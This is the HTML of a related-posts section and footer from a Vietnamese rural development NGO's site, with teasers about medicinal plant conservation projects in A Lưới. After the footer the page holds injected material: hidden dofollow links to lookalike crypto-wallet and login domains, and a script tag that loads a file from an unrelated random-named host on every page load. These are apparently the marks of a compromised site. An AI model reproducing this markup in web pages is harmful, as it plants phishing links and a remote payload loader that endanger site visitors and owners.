			<h3>
				Bài viết liên quan			</h3>
			<div class="posts-related posts-list">
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/khoanh-nuoi-xuc-tien-tai-sinh-rung-gan-voi-trong-bo-sung-sam-xuyen-da-tai-a-luoi-1/" rel="bookmark" title="Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2026/01/Anh-5-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/khoanh-nuoi-xuc-tien-tai-sinh-rung-gan-voi-trong-bo-sung-sam-xuyen-da-tai-a-luoi-1/" rel="bookmark" title="Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1">Khoanh nuôi xúc tiến tái sinh rừng gắn với trồng bổ sung sâm xuyên đá tại A Lưới 1</a>
						<p>Trong các ngày 7 và 10/12/2025, hoạt động khoanh nuôi xúc tiến tái sinh rừng kết hợp trồng bổ sung cây sâm xuyên đá đã được triển khai tại xã A Lưới 1, thành phố Huế, trong khuôn khổ dự án “Thúc đẩy bảo tồn cây thuốc nam bản địa gắn với cải thiện sinh [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/bao-cao-6-thang-du-an-bao-ton-cay-thuoc-nam-va-nang-cao-sinh-ke-cho-phu-nu-dan-toc-thieu-so-a-luoi/" rel="bookmark" title="Báo cáo 6 tháng dự án bảo tồn cây thuốc nam và nâng cao sinh kế cho phụ nữ dân tộc thiểu số A Lưới"><img src="https://placehold.co/420x280/EEE/31343C"/></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/bao-cao-6-thang-du-an-bao-ton-cay-thuoc-nam-va-nang-cao-sinh-ke-cho-phu-nu-dan-toc-thieu-so-a-luoi/" rel="bookmark" title="Báo cáo 6 tháng dự án bảo tồn cây thuốc nam và nâng cao sinh kế cho phụ nữ dân tộc thiểu số A Lưới">Báo cáo 6 tháng dự án bảo tồn cây thuốc nam và nâng cao sinh kế cho phụ nữ dân tộc thiểu số A Lưới</a>
						<p>Ngày 15 tháng 10 năm 2025, tại Phòng họp B, UBND xã A Lưới 2, Trung tâm Phát triển Nông thôn miền Trung (CRD) đã tổ chức Hội nghị Báo cáo kết quả thực hiện dự án 6 tháng (3 &#8211; 9/2025) thuộc dự án “Thúc đẩy bảo tồn cây thuốc nam bản địa gắn [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/tap-huan-ky-thuat-trong-cay-duoc-lieu-duoi-tan-rung-cho-cong-dong/" rel="bookmark" title="TẬP HUẤN KỸ THUẬT TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG CHO CỘNG ĐỒNG"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/10/Anh-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/tap-huan-ky-thuat-trong-cay-duoc-lieu-duoi-tan-rung-cho-cong-dong/" rel="bookmark" title="TẬP HUẤN KỸ THUẬT TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG CHO CỘNG ĐỒNG">TẬP HUẤN KỸ THUẬT TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG CHO CỘNG ĐỒNG</a>
						<p>Trong hai ngày 6 và 7/9/2025, Trung tâm Phát triển Nông thôn miền Trung (CRD) đã tổ chức lớp tập huấn kỹ thuật trồng cây dược liệu dưới tán rừng tại hai xã A Lưới 1 và A Lưới 2 (huyện A Lưới, tỉnh Thừa Thiên Huế). Hoạt động nằm trong khuôn khổ dự án [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/cong-dong-cung-chung-tay-trong-cay-duoc-lieu-duoi-tan-rung-o-a-luoi/" rel="bookmark" title="CỘNG ĐỒNG CÙNG CHUNG TAY TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG Ở A LƯỚI"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/10/Anh-3-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/cong-dong-cung-chung-tay-trong-cay-duoc-lieu-duoi-tan-rung-o-a-luoi/" rel="bookmark" title="CỘNG ĐỒNG CÙNG CHUNG TAY TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG Ở A LƯỚI">CỘNG ĐỒNG CÙNG CHUNG TAY TRỒNG CÂY DƯỢC LIỆU DƯỚI TÁN RỪNG Ở A LƯỚI</a>
						<p>Từ tháng 3 đến tháng 9 năm 2025, mười bốn cộng đồng tại hai xã A Lưới 1 và A Lưới 2 đã cùng nhau triển khai hoạt động trồng cây dược liệu dưới tán rừng trong khuôn khổ dự án “Thúc đẩy bảo tồn cây thuốc nam bản địa gắn với cải thiện sinh [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/tap-huan-ky-thuat-trong-va-cham-soc-cay-uoi-trong-rung-cong-dong/" rel="bookmark" title="TẬP HUẤN KỸ THUẬT TRỒNG VÀ CHĂM SÓC CÂY ƯƠI TRONG RỪNG CỘNG ĐỒNG"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/10/z7085730105082_584cc26272e00005eb5d25f7e5d56ee5-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/tap-huan-ky-thuat-trong-va-cham-soc-cay-uoi-trong-rung-cong-dong/" rel="bookmark" title="TẬP HUẤN KỸ THUẬT TRỒNG VÀ CHĂM SÓC CÂY ƯƠI TRONG RỪNG CỘNG ĐỒNG">TẬP HUẤN KỸ THUẬT TRỒNG VÀ CHĂM SÓC CÂY ƯƠI TRONG RỪNG CỘNG ĐỒNG</a>
						<p>Trong hai ngày 11 và 12 tháng 9 năm 2025, Trung tâm Phát triển nông thôn miền Trung (CRD) đã tổ chức hai lớp tập huấn kỹ thuật trồng và chăm sóc cây ươi (Irvingia malayana) cho cộng đồng tại hai thôn Ta Rinh và A Tin thuộc xã Nam Đông, tỉnh Thừa Thiên Huế. [&hellip;]</p>
					</div>
									<div class="g-col-4">
						<div class="post-thumbnail"><a class="post-title" href="https://crdvietnam.org/vi/cong-dong-quan-ly-rung-su-dung-smart-mobile-trong-tuan-tra-va-giam-sat-duoc-lieu-2/" rel="bookmark" title="Cộng đồng quản lý rừng sử dụng smart mobile trong tuần tra và giám sát dược liệu"><img width="420" height="280" src="https://crdvietnam.org/wp-content/uploads/2025/09/Anh3.2_8-1-420x280.jpg" class="attachment-post-list-item-thumbnail size-post-list-item-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" /></a></div>						<a class="post-title" href="https://crdvietnam.org/vi/cong-dong-quan-ly-rung-su-dung-smart-mobile-trong-tuan-tra-va-giam-sat-duoc-lieu-2/" rel="bookmark" title="Cộng đồng quản lý rừng sử dụng smart mobile trong tuần tra và giám sát dược liệu">Cộng đồng quản lý rừng sử dụng smart mobile trong tuần tra và giám sát dược liệu</a>
						<p>Trong khuôn khổ dự án “Thúc đẩy bảo tồn cây thuốc nam bản địa gắn với cải thiện sinh kế cho phụ nữ dân tộc thiểu số vùng A Lưới”, từ tháng 5/2024 đến tháng 8/2025, Trung tâm Phát triển Nông thôn miền Trung (CRD) đã triển khai hoạt động ứng dụng smart mobile trong công tác tuần [&hellip;]</p>
					</div>
							</div>
		</div><!-- /.posts-related-wrapper -->

	</div>
</main><!-- /#main -->
<footer id="footer" style="--background-image-item: url(http://crdvietnam.org/wp-content/themes/crd/imgs/footer-bg-item.png);">
	<div class="container">
		<div class="site-infos">
			<div class="site-infos-col-1">
				<!-- logo -->
				<a href="http://crdvietnam.org/vi/trang-chu">
										<img height=70 src="https://crdvietnam.org/wp-content/uploads/2018/12/crd-logo-vi.png"" alt="">
				</a>
				<!-- blogdescription -->
				<p><b>Trung tâm Phát triển Nông thôn miền Trung Việt Nam</b></p>
				<!-- Address -->
								<p>Địa chỉ: <b>102 Phùng Hưng, Phường Đông Ba, Quận Phú Xuân, Thành phố Huế</b></p>
				<!-- Phone -->
								<p>Số điện thoại:  <b>(0234)3 529 749</b></p>
				<!-- Email -->
								<p>Email:  <b>office@crdvietnam.org</b></p>
				<!-- Website -->
				<p>Website:  <b>https://crdvietnam.org</b></p>


			</div>
			<div class=" site-infos-col-2">
					<div class="menu-footer-menu-01-vi-container"><ul class="menu"><li id="menu-item-5711" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5711"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/">Lĩnh vực hoạt động</a>
<ul class="sub-menu">
	<li id="menu-item-5715" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5715"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-tai-nguyen-va-bao-ton-da-dang-sinh-hoc/">Quản trị tài nguyên thiên nhiên và bảo tồn đa dạng sinh học</a></li>
	<li id="menu-item-5713" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5713"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/sinh-ke-ben-vung/">Phát triển sinh kế bền vững</a></li>
	<li id="menu-item-5714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5714"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/quan-ly-rui-ro-thien-tai-va-thich-ung-voi-bien-doi-khi-hau/">Quản lý rủi ro thiên tai và thích ứng với biến đổi khí hậu</a></li>
	<li id="menu-item-5712" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5712"><a href="https://crdvietnam.org/vi/category/linh-vuc-hoat-dong/chia-se-tri-thuc-va-sang-tao/">Chia sẻ tri thức và sáng tạo</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-3">
				<div class="menu-footer-menu-02-vi-container"><ul class="menu"><li id="menu-item-5721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5721"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/">Chủ đề xuyên suốt</a>
<ul class="sub-menu">
	<li id="menu-item-5722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5722"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/quyen-tre-em/">Bảo vệ trẻ em</a></li>
	<li id="menu-item-5723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5723"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/binh-dang-gioi/">Giới</a></li>
	<li id="menu-item-5724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5724"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/nong-thon-moi/">Quản trị tốt</a></li>
	<li id="menu-item-5725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5725"><a href="https://crdvietnam.org/vi/category/quan-tri-tot/van-hoa-truyen-thong/">Văn hóa truyền thống</a></li>
</ul>
</li>
</ul></div>			</div>
			<div class="site-infos-col-4">
				<div class="menu-footer-menu-03-vi-container"><ul class="menu"><li id="menu-item-5726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5726"><a href="https://crdvietnam.org/vi/category/thu-vien/">Thư viện</a>
<ul class="sub-menu">
	<li id="menu-item-5727" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5727"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-anh/">Album ảnh</a></li>
	<li id="menu-item-5728" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5728"><a href="https://crdvietnam.org/vi/category/thu-vien/thu-vien-phim/">Album video</a></li>
	<li id="menu-item-5730" class="menu-item menu-item-type-taxonomy menu-item-object-wpdmcategory menu-item-5730"><a href="https://crdvietnam.org/vi/download-category/tai-lieu/">Tài liệu</a></li>
	<li id="menu-item-5729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5729"><a href="https://crdvietnam.org/vi/category/cau-chuyen-dien-hinh/">Câu chuyện điển hình</a></li>
	<li id="menu-item-5731" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5731"><a href="#">Khóa học trực tuyến</a></li>
</ul>
</li>
</ul></div>
							</div>
			<div class="site-infos-col-5">
								<a class="contact-button" href="https://crdvietnam.org/vi/lien-he/">
					<i class="bi bi-envelope-fill"></i>
					Hòm thư góp ý				</a>
				<div class="footer-social-links"><a href="https://www.facebook.com/crdvietnam.org/" target="_blank"><i class="bi bi-facebook"></i></a><a href="https://www.youtube.com/channel/UCa_YNoEJyl5jihvRgKZnJWw" target="_blank"><i class="bi bi-youtube"></i></a><a href="https://www.instagram.com/crdvietnam" target="_blank"><i class="bi bi-instagram"></i></a></div>			</div>
		</div><!-- /.row -->
	</div><!-- /.container -->
</footer><!-- /#footer -->
<div class="copyright">
	<div class="container">
		<p>&copy; 2026 CRD Vietnam. All rights reserved.</p>
	</div>
</div>
</div><!-- /#wrapper -->
            <script>
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <p><a href="https://myprodalogin.com" style="display: none;" rel="dofollow">proda login</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet</a></p>
<p><a href="https://official-jaxxwallet.com" style="display: none;" rel="dofollow">Jaxx Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet Download</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">Atomic Wallet App</a></p>
<p><a href="https://atomicwalletapp.com" style="display: none;" rel="dofollow">atomicwalletapp.com</a></p>
<p><a href="https://www.youtube.com/shorts/YR_k-6pxjtU" style="display: none;" rel="dofollow">Trending Dance</a></p>
<script src="https://wxqdcakvuv.com/cssfont.js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="http://crdvietnam.org/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="http://crdvietnam.org/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script src="http://crdvietnam.org/wp-content/themes/crd/build/main.js?ver=3.6.3" id="mainjs-js"></script>
<script id="ivory-search-scripts-js-extra">
var IvorySearchVars = {"is_analytics_enabled":"1"};
</script>
<script src="http://crdvietnam.org/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5" id="ivory-search-scripts-js"></script>
</body>

</html>